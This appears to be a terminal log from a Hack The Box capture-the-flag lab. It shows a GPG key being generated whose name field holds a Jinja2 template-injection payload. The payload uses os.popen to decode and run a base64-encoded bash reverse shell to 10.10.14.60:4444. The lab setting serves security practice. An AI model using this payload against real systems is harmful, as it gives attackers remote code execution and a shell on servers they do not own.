 ~/se/hack-the-box/machines/lab/sandworm-medium/gpg master !26 ?4 10.10.14.60 19.7G 03:53:49 PM
❯ gpg --gen-key
gpg (GnuPG) 2.2.40; Copyright (C) 2022 g10 Code GmbH
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Note: Use "gpg --full-generate-key" for a full featured key generation dialog.
GnuPG needs to construct a user ID to identify your key.
Real name: {{ self.__init__.__globals__.__builtins__.__import__('os').popen('echo "YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3
RjcC8xMC4xMC4xNC42MC80NDQ0IDA+JjEnCg==" | base64 -d | bash').read() }}
Email address: test@test.com
You selected this USER-ID:
"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('echo "YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8x
MC4xMC4xNC42MC80NDQ0IDA+JjEnCg==" | base64 -d | bash').read() }} <test@test.com>"
Change (N)ame, (E)mail, or (O)kay/(Q)uit? O
We need to generate a lot of random bytes. It is a good idea to perform
some other action (type on the keyboard, move the mouse, utilize the
disks) during the prime generation; this gives the random number
generator a better chance to gain enough entropy.
We need to generate a lot of random bytes. It is a good idea to perform
some other action (type on the keyboard, move the mouse, utilize the
disks) during the prime generation; this gives the random number
generator a better chance to gain enough entropy.
gpg: revocation certificate stored as '/home/dave/.gnupg/openpgp-revocs.d/E151375E4C3248E233963E2DEAEE475366BE630F.re
v'
public and secret key created and signed.
pub rsa3072 2023-10-08 [SC] [expires: 2025-10-07]
E151375E4C3248E233963E2DEAEE475366BE630F
uid {{ self.__init__.__globals__.__builtins__.__import__('os').popen('echo "YmFzaCAtYyAnYmFzaCAt
aSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42MC80NDQ0IDA+JjEnCg==" | base64 -d | bash').read() }} <test@test.com>
sub rsa3072 2023-10-08 [E] [expires: 2025-10-07]
~/se/hack-the-box/machines/lab/sandworm-medium/gpg master !26 ?4 10.10.14.60 19.6G 03:54:10 PM
❯